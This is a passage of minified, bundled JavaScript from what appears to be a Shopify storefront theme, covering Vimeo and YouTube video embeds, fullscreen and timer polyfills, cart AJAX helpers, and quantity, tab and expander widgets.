this.callMethod("removeCuePoint",e4)}},{key:"enableTextTrack",value:function(e4,t3){if(!e4)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e4,kind:t3})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return T.isEnabled?T.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return T.isEnabled?T.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return T.isEnabled?p.resolve(T.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e4=this;return new p(function(t3){if(O.delete(e4),x.delete(e4.element),e4._originalElement&&(x.delete(e4._originalElement),e4._originalElement.removeAttribute("data-vimeo-initialized")),e4.element&&e4.element.nodeName==="IFRAME"&&e4.element.parentNode&&(e4.element.parentNode.parentNode&&e4._originalElement&&e4._originalElement!==e4.element.parentNode?e4.element.parentNode.parentNode.removeChild(e4.element.parentNode):e4.element.parentNode.removeChild(e4.element)),e4.element&&e4.element.nodeName==="DIV"&&e4.element.parentNode){e4.element.removeAttribute("data-vimeo-initialized");var n4=e4.element.querySelector("iframe");n4&&n4.parentNode&&(n4.parentNode.parentNode&&e4._originalElement&&e4._originalElement!==n4.parentNode?n4.parentNode.parentNode.removeChild(n4.parentNode):n4.parentNode.removeChild(n4))}e4._window.removeEventListener("message",e4._onMessage),T.isEnabled&&T.off("fullscreenchange",e4.fullscreenchangeHandler),t3()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e4){return this.set("autopause",e4)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e4){return this.set("cameraProps",e4)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e4){return this.set("color",e4)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e4){return this.set("currentTime",e4)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e4){return this.set("loop",e4)}},{key:"setMuted",value:function(e4){return this.set("muted",e4)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e4){return this.set("playbackRate",e4)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e4){return this.set("quality",e4)}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e4){return this.set("volume",e4)}}])&&o(t2.prototype,n3),i2&&o(t2,i2),e3}();i||(T=function(){var e3=function(){for(var e4,t3=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n4=0,r2=t3.length,o2={};n4<r2;n4++)if((e4=t3[n4])&&e4[1]in document){for(n4=0;n4<e4.length;n4++)o2[t3[0][n4]]=e4[n4];return o2}return!1}(),t2={fullscreenchange:e3.fullscreenchange,fullscreenerror:e3.fullscreenerror},n3={request:function(t3){return new Promise(function(r2,o2){var i2=function e4(){n3.off("fullscreenchange",e4),r2()};n3.on("fullscreenchange",i2);var a2=(t3=t3||document.documentElement)[e3.requestFullscreen]();a2 instanceof Promise&&a2.then(i2).catch(o2)})},exit:function(){return new Promise(function(t3,r2){if(n3.isFullscreen){var o2=function e4(){n3.off("fullscreenchange",e4),t3()};n3.on("fullscreenchange",o2);var i2=document[e3.exitFullscreen]();i2 instanceof Promise&&i2.then(o2).catch(r2)}else t3()})},on:function(e4,n4){var r2=t2[e4];r2&&document.addEventListener(r2,n4)},off:function(e4,n4){var r2=t2[e4];r2&&document.removeEventListener(r2,n4)}};return Object.defineProperties(n3,{isFullscreen:{get:function(){return!!document[e3.fullscreenElement]}},element:{enumerable:!0,get:function(){return document[e3.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return!!document[e3.fullscreenEnabled]}}}),n3}(),function(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document,t2=[].slice.call(e3.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n3=function(e4){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e4))};t2.forEach(function(e4){try{if(e4.getAttribute("data-vimeo-defer")!==null)return;var t3=E(e4);A(l(t3),t3,e4).then(function(t4){return S(t4,e4)}).catch(n3)}catch(e5){n3(e5)}})}(),function(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t2=function(t3){if(u(t3.origin)&&t3.data&&t3.data.event==="spacechange"){for(var n3=e3.querySelectorAll("iframe"),r2=0;r2<n3.length;r2++)if(n3[r2].contentWindow===t3.source){n3[r2].parentElement.style.paddingBottom="".concat(t3.data.data[0].bottom,"px");break}}};window.addEventListener("message",t2)}}()),t.a=q}).call(this,n(16),n(34).setImmediate)},25:function(e,t,n){"use strict";n.d(t,"a",function(){return f});var r=n(24),o=n(37),i=n.n(o),a=n(2),c=n(1),s="[data-vimeo]",u="[data-youtube]",l="[data-mp4]";function d(e2){return e2.offsetParent===null}var f={init:function(e2){this.vimeos=e2.container.querySelectorAll(s),this.youtubes=e2.container.querySelectorAll(u),this.mp4s=e2.container.querySelectorAll(l),this.playerOptions={},this.loadVideos(),this.breakpoints(),this.videoElms=document.querySelectorAll("video"),window.videoListenerAdded||c.b.add({parent:window,type:"scroll",callback:this.checkVideoPosition.bind(this)}),window.videoListenerAdded=!0},checkVideoPosition:function(){this.videoElms.forEach(function(e2){e2.autoplay&&(e2.getBoundingClientRect().top<=.33*(window.innerHeight||document.documentElement.clientHeight)?(e2.has_played||e2.play(),e2.has_played=!0):e2.has_played||e2.pause())})},loadVideos:function(){this.youtubes&&this.loadYouTube(),this.vimeos&&this.loadVimeo(),this.mp4s&&this.loadMp4()},loadMp4:function(){this.mp4s.forEach(function(e2){if(!e2.initialized){e2.initialized=!0;var t2=document.createElement("video");t2.setAttribute("playsinline",""),t2.setAttribute("controls",""),(e2.hasAttribute("data-no-controls")||e2.hasAttribute("data-background"))&&t2.removeAttribute("controls"),(e2.hasAttribute("data-mute")||e2.hasAttribute("data-background"))&&(t2.muted=!0,t2.setAttribute("defaultMuted","")),e2.hasAttribute("data-loop")&&t2.setAttribute("loop",""),(e2.hasAttribute("data-autoplay")||e2.hasAttribute("data-background"))&&t2.setAttribute("autoplay","");var n2=document.createElement("source");n2.src=e2.getAttribute("data-mp4"),n2.type="video/mp4",t2.appendChild(n2);var r2=e2.querySelector("video");r2&&r2.forEach(function(e3){e3.parentElement.removeChild(e3)}),e2.appendChild(t2);var o2=t2.play();o2!==void 0&&o2.then(function(e3){}).catch(function(e3){})}})},loadYouTube:function(){var e2=this;this.youtubes.forEach(function(t2){e2.playerOptions.index=0,e2.playerOptions.opts={videoId:t2.getAttribute("data-youtube"),playerVars:{fs:0,loop:0,modestBranding:0,origin:window.location,playsinline:1,rel:0,showinfo:0}},t2.hasAttribute("data-autoplay")&&(e2.playerOptions.opts.playerVars.autoplay=1),t2.hasAttribute("data-no-controls")&&(e2.playerOptions.opts.playerVars.controls=0),t2.hasAttribute("data-mute")&&(e2.playerOptions.opts.playerVars.mute=1),t2.hasAttribute("data-loop")&&(e2.playerOptions.opts.playerVars.loop=1,e2.playerOptions.opts.playerVars.playlist=t2.hasAttribute("data-youtube-id")),t2.hasAttribute("data-background")&&(e2.playerOptions.opts.playerVars.mute=1,e2.playerOptions.opts.playerVars.playlist=t2.hasAttribute("data-youtube-id"),e2.playerOptions.opts.playerVars.autoplay=1),d(t2)?t2.yt_player&&(t2.yt_player.destroy(),t2.yt_player=null):(t2.yt_player=i()(t2,e2.playerOptions.opts),t2.yt_player.on("stateChange",function(n2){n2.data==0&&(e2.playerOptions.opts.playerVars.autoplay=0,e2.playerOptions.index++,t2.yt_player.seekTo(0),t2.yt_player.pauseVideo())}))})},loadVimeo:function(){var e2=this;this.vimeos.forEach(function(t2){e2.playerOptions.vimeo_options={id:t2.getAttribute("data-vimeo"),color:"#ffffff",playsinline:!0,loop:t2.hasAttribute("data-loop")},t2.hasAttribute("data-autoplay")&&(e2.playerOptions.vimeo_options.autoplay=1),t2.hasAttribute("data-no-controls")&&(e2.playerOptions.vimeo_options.controls=!1),t2.hasAttribute("data-mute")&&(e2.playerOptions.vimeo_options.muted=!0),t2.hasAttribute("data-background")&&(e2.playerOptions.vimeo_options.mute=!0,e2.playerOptions.vimeo_options.autoplay=!0,e2.playerOptions.vimeo_options.background=!0,e2.playerOptions.vimeo_options.controls=!1),d(t2)||t2.vimeo_player?t2.vimeo_player&&d(t2)&&(t2.vimeo_player.destroy(),t2.vimeo_player=null):t2.vimeo_player=new r.a(t2,e2.playerOptions.vimeo_options)})},breakpoints:function(){this.currentBreakpoint=a.a.mediaQuery.current,window.addEventListener("changed.ab-mediaquery",this.changeBreakpoint.bind(this))},changeBreakpoint:function(){a.a.mediaQuery.current!=["medium","large"]&&this.loadVideos()},destroy:function(){this.vimeo&&this.vimeo.destroy(),this.youtube&&this.youtube.destroy(),this.mp4s&&this.mp4s.forEach(function(e2){e2.innerHTML=""})}}},27:function(e,t,n){"use strict";function r(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function o(e2,t2){return fetch(e2,t2).then(function(e3){if(!e3.ok)throw e3;return e3.json()})}function i(){return o("/cart.js",r())}function a(e2,t2){var n2=r();return t2=t2||{},n2.method="POST",n2.body=JSON.stringify({line:e2,quantity:t2.quantity,properties:t2.properties}),o("/cart/change.js",n2)}function c(e2){return(c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function s(e2){if(typeof e2!="string"||e2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function u(e2){if(c(e2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(e2.quantity===void 0&&e2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");e2.quantity!==void 0&&function(e3){if(typeof e3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(e2.quantity),e2.properties!==void 0&&function(e3){if(c(e3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(e2.properties)}function l(e2){return s(e2),i().then(function(t2){var n2=-1;return t2.items.forEach(function(t3,r2){n2=t3.key===e2?r2+1:n2}),n2===-1?Promise.reject(new Error("Theme Cart: Unable to match line item with provided key")):n2})}function d(e2,t2){return t2=t2||{},function(e3){if(typeof e3!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}(e2),function(e3,t3,n2){var i2=r();return i2.method="POST",i2.body=JSON.stringify({id:e3,quantity:t3,properties:n2}),o("/cart/add.js",i2)}(e2,t2.quantity,t2.properties)}function f(e2,t2){return s(e2),u(t2),l(e2).then(function(e3){return a(e3,t2)})}function h(e2){return s(e2),l(e2).then(function(e3){return a(e3,{quantity:0})})}n.d(t,"a",function(){return d}),n.d(t,"c",function(){return f}),n.d(t,"b",function(){return h})},28:function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n(17);var r=n(15),o={selectors:{target:"[data-quantity]",plusIcon:Object(r.a)("plus"),plusAttr:"data-increment",minusIcon:Object(r.a)("minus"),minusAttr:"data-decrement",idString:"SLQty"},init:function(){var e2=this;this.quantities=document.querySelectorAll(this.selectors.target),this.quantities.forEach(function(t2){e2.model(t2)})},render:function(){},model:function(e2){if(e2.style.display!="none"){window.sl_qty_count||(window.sl_qty_count=0),window.sl_qty_count++;var t2=document.createElement("div");t2.setAttribute("for",this.selectors.idString+window.sl_qty_count),e2.setAttribute("data-id",this.selectors.idString+window.sl_qty_count),t2.classList.add("sl-quantity","max-w-sm");var n2=document.createElement("button"),r2=document.createElement("button");n2.classList.add("btn"),r2.classList.add("btn");var o2=document.createElement("span");n2.setAttribute(this.selectors.plusAttr,""),r2.setAttribute(this.selectors.minusAttr,""),o2.setAttribute("data-value-display",""),t2.info={value:parseInt(e2.value||e2.dataset.value),min:parseInt(e2.min||e2.dataset.min||0),max:parseInt(e2.max)||parseInt(e2.dataset.max)||null,step:parseInt(e2.step||e2.dataset.step||1)},n2.innerHTML=this.selectors.plusIcon,r2.innerHTML=this.selectors.minusIcon,o2.innerHTML=t2.info.value,e2.style.display="none",n2.addEventListener("click",this.increment),r2.addEventListener("click",this.decrement),t2.appendChild(r2),t2.appendChild(o2),t2.appendChild(n2),e2.parentElement.insertBefore(t2,e2)}},increment:function(e2){e2.preventDefault();var t2=e2.target.parentElement,n2=t2.info.value+t2.info.step;t2.info.max&&n2>t2.info.max&&(n2=t2.info.max),o.updateValue(n2,t2)},decrement:function(e2){e2.preventDefault();var t2=e2.target.parentElement,n2=t2.info.value-t2.info.step;n2<t2.info.min&&(n2=t2.info.min),o.updateValue(n2,t2)},updateValue:function(e2,t2){var n2=t2.querySelector("[data-value-display]"),r2=document.querySelector('[data-id="'.concat(t2.getAttribute("for"),'"]'));if(n2.innerHTML=e2,t2.info.value=e2,r2){r2.value=e2;var o2=new CustomEvent("change");r2.dispatchEvent(o2)}}}},29:function(e,t,n){"use strict";n.d(t,"b",function(){return f}),n.d(t,"a",function(){return h});var r=n(20);n(1),n(60);function o(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function i(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var a="sl_exp-toggle",c="sl_exp-content",s="[data-expand]",u="data-active",l="open",d="data-open",f={init:function(){this.triggers=document.querySelectorAll(s),this.triggers.forEach(function(e2){var t2=document.getElementById(e2.getAttribute("aria-controls"));new h({button:e2,target:t2})})}},h=function(){function e2(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{button:null,target:null};o(this,e2),this.btn=t3.button,this.btn.expanderInitialized||(this.btn.expanderInitialized=!0,this.btn.expander=this,this.target=t3.target,this.startOpen=t3.open||!1,this.startOpen?this.preOpen():this.preClose(),this.btn.addEventListener("click",this.manage.bind(this)),this.btn.classList.add(a),this.target.classList.add(c))}var t2,n2,s2;return t2=e2,(n2=[{key:"manage",value:function(){this.target&&(this.btn.toggleAttribute(u),this.btn.hasAttribute(u)?this.open():this.close())}},{key:"open",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:open",{bubbles:!0})),r.a.open({target:this.target,toggleClass:l,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!0),this.target.setAttribute("aria-hidden",!1),this.btn.setAttribute(u,""),this.target.setAttribute(d,"")}},{key:"close",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:close",{bubbles:!0})),r.a.close({target:this.target,toggleClass:l,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!1),this.btn.removeAttribute(u),this.target.removeAttribute(d)}},{key:"preOpen",value:function(){this.target.classList.add(l),this.target.setAttribute(d,""),this.btn.setAttribute("aria-expanded",!0),this.btn.setAttribute(u,"")}},{key:"preClose",value:function(){this.target.setAttribute("aria-hidden",!0)}}])&&i(t2.prototype,n2),s2&&i(t2,s2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},3:function(e,t,n){e.exports=n(22)},31:function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e2){if(n===setTimeout)return setTimeout(e2,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e2,0);try{return n(e2,0)}catch{try{return n.call(null,e2,0)}catch{return n.call(this,e2,0)}}}(function(){try{n=typeof setTimeout=="function"?setTimeout:i}catch{n=i}try{r=typeof clearTimeout=="function"?clearTimeout:a}catch{r=a}})();var s,u=[],l=!1,d=-1;function f(){l&&s&&(l=!1,s.length?u=s.concat(u):d=-1,u.length&&h())}function h(){if(!l){var e2=c(f);l=!0;for(var t2=u.length;t2;){for(s=u,u=[];++d<t2;)s&&s[d].run();d=-1,t2=u.length}s=null,l=!1,function(e3){if(r===clearTimeout)return clearTimeout(e3);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e3);try{r(e3)}catch{try{return r.call(null,e3)}catch{return r.call(this,e3)}}}(e2)}}function p(e2,t2){this.fun=e2,this.array=t2}function m(){}o.nextTick=function(e2){var t2=new Array(arguments.length-1);if(arguments.length>1)for(var n2=1;n2<arguments.length;n2++)t2[n2-1]=arguments[n2];u.push(new p(e2,t2)),u.length!==1||l||c(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e2){return[]},o.binding=function(e2){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e2){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},32:function(e,t,n){n.p=window.__webpack_public_path__},33:function(e,t,n){"use strict";n.d(t,"a",function(){return l});var r=n(1);n(77);function o(e2,t2){var n2=Object.keys(e2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(e2);t2&&(r2=r2.filter(function(t3){return Object.getOwnPropertyDescriptor(e2,t3).enumerable})),n2.push.apply(n2,r2)}return n2}function i(e2){for(var t2=1;t2<arguments.length;t2++){var n2=arguments[t2]!=null?arguments[t2]:{};t2%2?o(Object(n2),!0).forEach(function(t3){a(e2,t3,n2[t3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e2,Object.getOwnPropertyDescriptors(n2)):o(Object(n2)).forEach(function(t3){Object.defineProperty(e2,t3,Object.getOwnPropertyDescriptor(n2,t3))})}return e2}function a(e2,t2,n2){return t2 in e2?Object.defineProperty(e2,t2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):e2[t2]=n2,e2}function c(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function s(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var u={tabs:"sl-tabs",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentWrapper:"tab-content-wrapper",activeAttr:"data-active",hide:"hide"};window.tabContentCount=window.tabContentCount||0;var l=function(){function e2(t3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};c(this,e2),this.elm=t3,this.elm.tabs||(this.elm.tabs=this,this.wrapper=n3.wrapper!==!1,this.autoHeight=n3.autoHeight==1,this.elm.dataset.autoHeight&&(this.autoHeight=JSON.parse(this.elm.dataset.autoHeight)),this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.elm.dataset.autoHeight=this.autoHeight,this.selectors=u,n3.hasOwnProperty("selectors")&&(this.selectors=i(i({},this.selectors),n3.selectors)),this.build(),this.sizeContent(),r.b.add({parent:window,type:"resize",callback:this.sizeContent.bind(this)}))}var t2,n2,o2;return t2=e2,(n2=[{key:"build",value:function(){var e3=this;this.elm.classList.add(this.selectors.tabs),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=this.elm.querySelectorAll(this.selectors.content),this.allTitles=document.createElement("div"),this.allTitles.classList.add("sl-tabs__tab-titles"),this.allContent=document.createElement("div"),this.allContent.classList.add("sl-tabs__tab-contents"),this.titles[0].parentNode.insertBefore(this.allTitles,this.titles[0]),this.contents[0].parentNode.insertBefore(this.allContent,this.contents[0]),this.containerHeight=0,this.titles.forEach(function(t3,n3){var o3=Object(r.d)(t3,e3.selectors.content);window.tabContentCount++,o3.id="TabContent".concat(window.tabContentCount),o3.setAttribute("aria-label",t3.innerText),t3.tabIndex=0,t3.setAttribute("aria-controls",o3.id),e3.wrapper&&e3.addWrapper(o3),e3.allTitles.appendChild(t3),e3.allContent.appendChild(o3);var i2=e3;t3.addEventListener("keydown",function(e4){if(e4.keyCode==13||e4.key=="Enter"){var t4=i2.elm.querySelector("#".concat(e4.target.getAttribute("aria-controls")));i2.openContent(t4)}}),t3.addEventListener("click",e3.switchContent.bind(e3)),o3.hasAttribute(e3.selectors.activeAttr)&&e3.openContent(o3)}),this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]"))||this.openContent(this.contents[0]),this.built=!0}},{key:"switchContent",value:function(e3){var t3=this.elm.querySelector("#".concat(e3.target.getAttribute("aria-controls")));this.openContent(t3)}},{key:"openContent",value:function(e3){var t3=this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]")),n3=this.elm.querySelector("".concat(this.selectors.title,"[").concat(this.selectors.activeAttr,"]")),r2=this.elm.querySelector("".concat(this.selectors.title,'[aria-controls="').concat(e3.id,'"]'));n3&&(n3.removeAttribute(this.selectors.activeAttr),n3.setAttribute("aria-selected",!1)),r2.setAttribute(this.selectors.activeAttr,""),r2.setAttribute("aria-selected",!0),t3&&t3.removeAttribute(this.selectors.activeAttr),e3.setAttribute(this.selectors.activeAttr,"")}},{key:"addWrapper",value:function(e3){var t3=document.createElement("div");t3.classList.add(this.selectors.contentWrapper),t3.innerHTML=e3.innerHTML,e3.innerHTML="",e3.appendChild(t3)}},{key:"sizeContent",value:function(){var e3=this;this.autoHeight||(this.containerHeight=0,this.contents.forEach(function(t3){t3.classList.remove(e3.selectors.hide),t3.scrollHeight>e3.containerHeight&&(e3.containerHeight=t3.scrollHeight)}),this.allContent.style.minHeight=this.containerHeight+"px")}}])&&s(t2.prototype,n2),o2&&s(t2,o2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},34:function(e,t,n){(function(e2){var r=e2!==void 0&&e2||typeof self<"u"&&self||window,o=Function.prototype.apply;function i(e3,t2){this._id=e3,this._clearFn=t2}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e3){e3&&e3.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e3,t2){clearTimeout(e3._idleTimeoutId),e3._idleTimeout=t2},t.unenroll=function(e3){clearTimeout(e3._idleTimeoutId),e3._idleTimeout=-1},t._unrefActive=t.active=function(e3){clearTimeout(e3._idleTimeoutId);var t2=e3._idleTimeout;t2>=0&&(e3._idleTimeoutId=setTimeout(function(){e3._onTimeout&&e3._onTimeout()},t2))},n(35),t.setImmediate=typeof self<"u"&&self.setImmediate||e2!==void 0&&e2.setImmediate||this&&this.setImmediate,t.clearImmediate=typeof self<"u"&&self.clearImmediate||e2!==void 0&&e2.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},35:function(e,t,n){(function(e2,t2){(function(e3,n2){"use strict";if(!e3.setImmediate){var r,o,i,a,c,s=1,u={},l=!1,d=e3.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(e3);f=f&&f.setTimeout?f:e3,{}.toString.call(e3.process)==="[object process]"?r=function(e4){t2.nextTick(function(){p(e4)})}:function(){if(e3.postMessage&&!e3.importScripts){var t3=!0,n3=e3.onmessage;return e3.onmessage=function(){t3=!1},e3.postMessage("","*"),e3.onmessage=n3,t3}}()?(a="setImmediate$"+Math.random()+"$",c=function(t3){t3.source===e3&&typeof t3.data=="string"&&t3.data.indexOf(a)===0&&p(+t3.data.slice(a.length))},e3.addEventListener?e3.addEventListener("message",c,!1):e3.attachEvent("onmessage",c),r=function(t3){e3.postMessage(a+t3,"*")}):e3.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e4){p(e4.data)},r=function(e4){i.port2.postMessage(e4)}):d&&"onreadystatechange"in d.createElement("script")?(o=d.documentElement,r=function(e4){var t3=d.createElement("script");t3.onreadystatechange=function(){p(e4),t3.onreadystatechange=null,o.removeChild(t3),t3=null},o.appendChild(t3)}):r=function(e4){setTimeout(p,0,e4)},f.setImmediate=function(e4){typeof e4!="function"&&(e4=new Function(""+e4));for(var t3=new Array(arguments.length-1),n3=0;n3<t3.length;n3++)t3[n3]=arguments[n3+1];var o2={callback:e4,args:t3};return u[s]=o2,r(s),s++},f.clearImmediate=h}function h(e4){delete u[e4]}function p(e4){if(l)setTimeout(p,0,e4);else{var t3=u[e4];if(t3){l=!0;try{(function(e5){var t4=e5.callback,n3=e5.args;switch(n3.length){case 0:t4();break;case 1:t4(n3[0]);break;case 2:t4(n3[0],n3[1]);break;case 3:t4(n3[0],n3[1],n3[2]);break;default:t4.apply(void 0,n3)}})(t3)}finally{h(e4),l=!1}}}}})(typeof self>"u"?e2===void 0?this:e2:self)}).call(this,n(16),n(31))},36:function(e,t,n){"use strict";function r(e2,t2){typeof affirm<"u"&&(document.querySelectorAll('[data-page-type="'.concat(e2,'"].affirm-as-low-as')).forEach(function(e3){e3.setAttribute("data-amount",t2)}),affirm.ui.refresh())}n.d(t,"a",function(){return r})},37:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e2){return typeof e2}:function(e2){return e2&&typeof Symbol=="function"&&e2.constructor===Symbol&&e2!==Symbol.prototype?"symbol":typeof e2},o=c(n(65)),i=c(n(66)),a=c(n(68));function c(e2){return e2&&e2.__esModule?e2:{default:e2}}var s=void 0;t.default=function(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n2=arguments.length>2&&arguments[2]!==void 0&&arguments[2],c2=(0,o.default)();if(s||(s=(0,i.default)(c2)),t2.events)throw new Error("Event handlers cannot be overwritten.");if(typeof e2=="string"&&!document.getElementById(e2))throw new Error('Element "'+e2+'" does not exist.');t2.events=a.default.proxyEvents(c2);var u=new Promise(function(n3){(e2===void 0?"undefined":r(e2))==="object"&&e2.playVideo instanceof Function?n3(e2):s.then(function(r2){var o2=new r2.Player(e2,t2);return c2.on("ready",function(){n3(o2)}),null})}),l=a.default.promisifyPlayer(u,n2);return l.on=c2.on,l.off=c2.off,l},e.exports=t.default},39:function(e,t,n){"use strict";n.d(t,"a",function(){return v});var r=n(15),o=n(1),i=n(2),a=n(29),c=n(23);n(78);function s(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return u(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return u(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
